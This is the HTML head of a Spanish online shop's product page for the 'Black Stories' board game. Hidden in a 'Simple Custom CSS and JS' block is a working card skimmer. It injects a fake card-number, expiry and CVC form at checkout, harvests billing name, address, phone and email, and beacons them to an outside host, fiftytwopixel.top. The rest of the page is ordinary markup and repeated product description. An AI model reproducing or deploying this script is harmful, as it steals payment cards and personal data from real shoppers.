.moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"8f291c7221","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/5841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=5841' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fblack-stories-el-juego-de-tablero%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fblack-stories-el-juego-de-tablero%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "BLACK STORIES: EL JUEGO DE TABLERO",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2020/10/BSESPECIAL-JUEGO-TABLERO.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2014-02-12 10:55:26",
							"dateModified": "2020-10-29 13:08:52",
							"author": {
								"@type": "Person",
								"name": "JuanCarlos"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "Black Stories es un party game para toda la familia que consiste en la resolución de intrigantes misterios morbosos.

Cualquiera con un buen cerebro y un poco de suerte puede conseguir un buen montón de fichas de sangre y declararse el oscuro vencedor del juego de tablero de las Black Stories.

Historias siniestras para alimentar una buena reunión de morbosos amigos, ansiosos por descubrir los misterios planeados por el Guardián. Esta caja está llena de asesinos, cadáveres y sangre... ¡cómo debe ser en una buena sesión de Black Stories!

Pero ahora, los jugadores deben descubrir los misterios no sólo haciendo esmeradas preguntas, sino también empleando la pantomima y utilizando sus dotes e dibujo para describir las grotescas situaciones. El Guardián decide quien es merecedor de la sangre de entre aquellos que han conseguido desvelar los misterios. Su decisión es irrevocable.

¿Y qué sucede cuando uno de los jugadores acaba en prisión, o se queda totalmente seco o es destruido en una implacable carrera vampírica? El cuchillo decide y la sangre debe correr... ¡Prepárate para una tarde de suculentos misterios improbables, acción y risas!

Incluye 80 historias completamente nuevas no incluidas en ningún otro Black Stories.

Expande tu Black Stories: El Juego de Tablero&quot; con tu colección de historias de las ediciones básicas.
&lt;h3 class=&quot;p1&quot;&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;No es necesario que tengas ningún otro BLACK STORIES para jugar a BLACK STORIES: EL JUEGO DE TABLERO.&lt;/strong&gt;&lt;/span&gt;&lt;/h3&gt;
&lt;p class=&quot;p1&quot;&gt;¡Resuelve los acertijos! Reconstruye los detalles de cada incidente, pieza a pieza, haciendo preguntas, adivinando o reuniendo pruebas tu sólo o con tus amigos. Un juego de adivinanzas espeluznante pero divertido sin el que no debería celebrarse ninguna fiesta, y uno que sin duda te dejará pronto bajo su hechizo.&lt;/p&gt;
&lt;strong&gt;¿Qué son exactamente Black Stories?&lt;/strong&gt;
&lt;p class=&quot;p1&quot;&gt;Black Stories (Historias Negras) son historias desconcertantes, morbosas, macabras, que podrían haber ocurrido como se describen, o casi. Se transmiten boca a boca entre los  aficionados a esta clase de leyendas urbanas. A veces todo acaba muy deprisa: dos o tres preguntas y ya estás sobre la pista. Pero a veces, una historia aparentemente sencilla se muestra como la más difícil de descifrar.&lt;/p&gt;
&lt;p class=&quot;p1&quot;&gt;Las Historias Negras han ganado popularidad en los últimos años. En inglés se conocen habitualmente como Acertijos de Misterio, pero en alemán también se les llama Puzzles Conceptuales, Acertijos de Pensamiento Lateral o simplemente Misterios. Pero no lo dudes: solo las siniestras son verdaderas Historias Negras.&lt;/p&gt;
&lt;p class=&quot;p1&quot;&gt;Estas 50 Black Stories son mis favoritas. Algunas son clásicas, otras no son tan conocidas, y algunas las he “desarrollado” especialmente para esta colección- por supuesto, no sin antes haberlas “probado” ampliamente con mis amigos. Esto quiere decir que todas pueden ser resueltas  y por tanto merecen el nombre de “Black Story”.&lt;/p&gt;
&lt;p class=&quot;p1&quot;&gt;Desafortunadamente, solo puedes descifrar una Black Story una vez.&lt;/p&gt;
&lt;p class=&quot;p1&quot;&gt;Cuando oigo una Historia Negra nueva, intento resolverla sin pistas adicionales del “Guardián del Misterio” (que es la persona que conoce la solución y debe contestar todas las preguntas). Prefiero darle la lata durante horas antes que pedir otra pista. ¡El Guardián del Misterio siempre tiene razón! Si nadie del grupo se acerca ni un poco a la solución, el Guardián del Misterio puede, si así lo decide,  ofrecer una o dos pistas. Pero puede mantener a todos sobre ascuas, haciendo cábalas - esta decisión es enteramente suya.&lt;/p&gt;"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/10/BSESPECIAL-JUEGO-TABLERO.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="BLACK STORIES: EL JUEGO DE TABLERO"/>
<meta property="og:url" content="https://arte9.com/producto/black-stories-el-juego-de-tablero/"/>
<meta property="og:description" content="Black Stories es un party game para toda la familia que consiste en la resolución de intrigantes misterios morbosos.

Cualquiera con un buen cerebro y un poco de suerte puede conseguir un buen montón de fichas de sangre y declararse el oscuro vencedor del juego de tablero de las Black Stories.

Historias siniestras para alimentar una buena reunión de morbosos amigos, ansiosos por descubrir los misterios planeados por el Guardián. Esta caja está llena de asesinos, cadáveres y sangre... ¡cómo debe ser en una buena sesión de Black Stories!

Pero ahora, los jugadores deben descubrir los misterios no sólo haciendo esmeradas preguntas, sino también empleando la pantomima y utilizando sus dotes e dibujo para describir las grotescas situaciones. El Guardián decide quien es merecedor de la sangre de entre aquellos que han conseguido desvelar los misterios. Su decisión es irrevocable.

¿Y qué sucede cuando uno de los jugadores acaba en prisión, o se queda totalmente seco o es destruido en una implacable carrera vampírica? El cuchillo decide y la sangre debe correr... ¡Prepárate para una tarde de suculentos misterios improbables, acción y risas!

Incluye 80 historias completamente nuevas no incluidas en ningún otro Black Stories.

Expande tu Black Stories: El Juego de Tablero&quot; con tu colección de historias de las ediciones básicas.
&lt;h3 class=&quot;p1&quot;&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;No es necesario que tengas ningún otro BLACK STORIES para jugar a BLACK STORIES: EL JUEGO DE TABLERO.&lt;/strong&gt;&lt;/span&gt;&lt;/h3&gt;
&lt;p class=&quot;p1&quot;&gt;¡Resuelve los acertijos! Reconstruye los detalles de cada incidente, pieza a pieza, haciendo preguntas, adivinando o reuniendo pruebas tu sólo o con tus amigos. Un juego de adivinanzas espeluznante pero divertido sin el que no debería celebrarse ninguna fiesta, y uno que sin duda te dejará pronto bajo su hechizo.&lt;/p&gt;
&lt;strong&gt;¿Qué son exactamente Black Stories?&lt;/strong&gt;
&lt;p class=&quot;p1&quot;&gt;Black Stories (Historias Negras) son historias desconcertantes, morbosas, macabras, que podrían haber ocurrido como se describen, o casi. Se transmiten boca a boca entre los  aficionados a esta clase de leyendas urbanas. A veces todo acaba muy deprisa: dos o tres preguntas y ya estás sobre la pista. Pero a veces, una historia aparentemente sencilla se muestra como la más difícil de descifrar.&lt;/p&gt;
&lt;p class=&quot;p1&quot;&gt;Las Historias Negras han ganado popularidad en los últimos años. En inglés se conocen habitualmente como Acertijos de Misterio, pero en alemán también se les llama Puzzles Conceptuales, Acertijos de Pensamiento Lateral o simplemente Misterios. Pero no lo dudes: solo las siniestras son verdaderas Historias Negras.&lt;/p&gt;
&lt;p class=&quot;p1&quot;&gt;Estas 50 Black Stories son mis favoritas. Algunas son clásicas, otras no son tan conocidas, y algunas las he “desarrollado” especialmente para esta colección- por supuesto, no sin antes haberlas “probado” ampliamente con mis amigos. Esto quiere decir que todas pueden ser resueltas  y por tanto merecen el nombre de “Black Story”.&lt;/p&gt;
&lt;p class=&quot;p1&quot;&gt;Desafortunadamente, solo puedes descifrar una Black Story una vez.&lt;/p&gt;
&lt;p class=&quot;p1&quot;&gt;Cuando oigo una Historia Negra nueva, intento resolverla sin pistas adicionales del “Guardián del Misterio” (que es la persona que conoce la solución y debe contestar todas las preguntas). Prefiero darle la lata durante horas antes que pedir otra pista. ¡El Guardián del Misterio siempre tiene razón! Si nadie del grupo se acerca ni un poco a la solución, el Guardián del Misterio puede, si así lo decide,  ofrecer una o dos pistas. Pero puede mantener a todos sobre ascuas, haciendo cábalas - esta decisión es enteramente suya.&lt;/p&gt;"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="BLACK STORIES: EL JUEGO DE TABLERO" />
<meta name="twitter:description" content="Black Stories es un party game para toda la familia que consiste en la resolución de intrigantes misterios morbosos.

Cualquiera con un buen cerebro y un poco de suerte puede conseguir un buen montón de fichas de sangre y declararse el oscuro vencedor del juego de tablero de las Black Stories.

Historias siniestras para alimentar una buena reunión de morbosos amigos, ansiosos por descubrir los misterios planeados por el Guardián. Esta caja está llena de asesinos, cadáveres y sangre... ¡cómo debe ser en una buena sesión de Black Stories!

Pero ahora, los jugadores deben descubrir los misterios no sólo haciendo esmeradas preguntas, sino también empleando la pantomima y utilizando sus dotes e dibujo para describir las grotescas situaciones. El Guardián decide quien es merecedor de la sangre de entre aquellos que han conseguido desvelar los misterios. Su decisión es irrevocable.

¿Y qué sucede cuando uno de los jugadores acaba en prisión, o se queda totalmente seco o es destruido en una implacable carrera vampírica? El cuchillo decide y la sangre debe correr... ¡Prepárate para una tarde de suculentos misterios improbables, acción y risas!

Incluye 80 historias completamente nuevas no incluidas en ningún otro Black Stories.

Expande tu Black Stories: El Juego de Tablero&quot; con tu colección de historias de las ediciones básicas.
&lt;h3 class=&quot;p1&quot;&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;No es necesario que tengas ningún otro BLACK STORIES para jugar a BLACK STORIES: EL JUEGO DE TABLERO.&lt;/strong&gt;&lt;/span&gt;&lt;/h3&gt;
&lt;p class=&quot;p1&quot;&gt;¡Resuelve los acertijos! Reconstruye los detalles de cada incidente, pieza a pieza, haciendo preguntas, adivinando o reuniendo pruebas tu sólo o con tus amigos. Un juego de adivinanzas espeluznante pero divertido sin el que no debería celebrarse ninguna fiesta, y uno que sin duda te dejará pronto bajo su hechizo.&lt;/p&gt;
&lt;strong&gt;¿Qué son exactamente Black Stories?&lt;/strong&gt;
&lt;p class=&quot;p1&quot;&gt;Black Stories (Historias Negras) son historias desconcertantes, morbosas, macabras, que podrían haber ocurrido como se describen, o casi. Se transmiten boca a boca entre los  aficionados a esta clase de leyendas urbanas. A veces todo acaba muy deprisa: dos o tres preguntas y ya estás sobre la pista. Pero a veces, una historia aparentemente sencilla se muestra como la más difícil de descifrar.&lt;/p&gt;
&lt;p class=&quot;p1&quot;&gt;Las Historias Negras han ganado popularidad en los últimos años. En inglés se conocen habitualmente como Acertijos de Misterio, pero en alemán también se les llama Puzzles Conceptuales, Acertijos de Pensamiento Lateral o simplemente Misterios. Pero no lo dudes: solo las siniestras son verdaderas Historias Negras.&lt;/p&gt;
&lt;p class=&quot;p1&quot;&gt;Estas 50 Black Stories son mis favoritas. Algunas son clásicas, otras no son tan conocidas, y algunas las he “desarrollado” especialmente para esta colección- por supuesto, no sin antes haberlas “probado” ampliamente con mis amigos. Esto quiere decir que todas pueden ser resueltas  y por tanto merecen el nombre de “Black Story”.&lt;/p&gt;
&lt;p class=&quot;p1&quot;&gt;Desafortunadamente, solo puedes descifrar una Black Story una vez.&lt;/p&gt;
&lt;p class=&quot;p1&quot;&gt;Cuando oigo una Historia Negra nueva, intento resolverla sin pistas adicionales del “Guardián del Misterio” (que es la persona que conoce la solución y debe contestar todas las preguntas). Prefiero darle la lata durante horas antes que pedir otra pista. ¡El Guardián del Misterio siempre tiene razón! Si nadie del grupo se acerca ni un poco a la solución, el Guardián del Misterio puede, si así lo decide,  ofrecer una o dos pistas. Pero puede mantener a todos sobre ascuas, haciendo cábalas - esta decisión es enteramente suya.&lt;/p&gt;" />
<meta name="twitter:url" content="https://arte9.com/producto/black-stories-el-juego-de-tablero/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2020/10/BSESPECIAL-JUEGO-TABLERO.jpg" />
<meta name="description" content="Black Stories es un party game para toda la familia que consiste en la resolución de intrigantes misterios morbosos.

Cualquiera con un buen cerebro y un poco de suerte puede conseguir un buen montón de fichas de sangre y declararse el oscuro vencedor del juego de tablero de las Black Stories.

Historias siniestras para alimentar una buena reunión de morbosos amigos, ansiosos por descubrir los misterios planeados por el Guardián. Esta caja está llena de asesinos, cadáveres y sangre... ¡cómo debe ser en una buena sesión de Black Stories!

Pero ahora, los jugadores deben descubrir los misterios no sólo haciendo esmeradas preguntas, sino también empleando la pantomima y utilizando sus dotes e dibujo para describir las grotescas situaciones. El Guardián decide quien es merecedor de la sangre de entre aquellos que han conseguido desvelar los misterios. Su decisión es irrevocable.

¿Y qué sucede cuando uno de los jugadores acaba en prisión, o se queda totalmente seco o es destruido en una implacable carrera vampírica? El cuchillo decide y la sangre debe correr... ¡Prepárate para una tarde de suculentos misterios improbables, acción y risas!

Incluye 80 historias completamente nuevas no incluidas en ningún otro Black Stories.

Expande tu Black Stories: El Juego de Tablero&quot; con tu colección de historias de las ediciones básicas.
&lt;h3 class=&quot;p1&quot;&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;No es necesario que tengas ningún otro BLACK STORIES para jugar a BLACK STORIES: EL JUEGO DE TABLERO.&lt;/strong&gt;&lt;/span&gt;&lt;/h3&gt;
&lt;p class=&quot;p1&quot;&gt;¡Resuelve los acertijos! Reconstruye los detalles de cada incidente, pieza a pieza, haciendo preguntas, adivinando o reuniendo pruebas tu sólo o con tus amigos. Un juego de adivinanzas espeluznante pero divertido sin el que no debería celebrarse ninguna fiesta, y uno que sin duda te dejará pronto bajo su hechizo.&lt;/p&gt;
&lt;strong&gt;¿Qué son exactamente Black Stories?&lt;/strong&gt;
&lt;p class=&quot;p1&quot;&gt;Black Stories (Historias Negras) son historias desconcertantes, morbosas, macabras, que podrían haber ocurrido como se describen, o casi. Se transmiten boca a boca entre los  aficionados a esta clase de leyendas urbanas. A veces todo acaba muy deprisa: dos o tres preguntas y ya estás sobre la pista. Pero a veces, una historia aparentemente sencilla se muestra como la más difícil de descifrar.&lt;/p&gt;
&lt;p class=&quot;p1&quot;&gt;Las Historias Negras han ganado popularidad en los últimos años. En inglés se conocen habitualmente como Acertijos de Misterio, pero en alemán también se les llama Puzzles Conceptuales, Acertijos de Pensamiento Lateral o simplemente Misterios. Pero no lo dudes: solo las siniestras son verdaderas Historias Negras.&lt;/p&gt;
&lt;p class=&quot;p1&quot;&gt;Estas 50 Black Stories son mis favoritas. Algunas son clásicas, otras no son tan conocidas, y algunas las he “desarrollado” especialmente para esta colección- por supuesto, no sin antes haberlas “probado” ampliamente con mis amigos. Esto quiere decir que todas pueden ser resueltas  y por tanto merecen el nombre de “Black Story”.&lt;/p&gt;
&lt;p class=&quot;p1&quot;&gt;Desafortunadamente, solo puedes descifrar una Black Story una vez.&lt;/p&gt;
&lt;p class=&quot;p1&quot;&gt;Cuando oigo una Historia Negra nueva, intento resolverla sin pistas adicionales del “Guardián del Misterio” (que es la persona que conoce la solución y debe contestar todas las preguntas). Prefiero darle la lata durante horas antes que pedir otra pista. ¡El Guardián del Misterio siempre tiene razón! Si nadie del grupo se acerca ni un poco a la solución, el Guardián del Misterio puede, si así lo decide,  ofrecer una o dos pistas. Pero puede mantener a todos sobre ascuas, haciendo cábalas - esta decisión es enteramente suya.&lt;/p&gt;" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
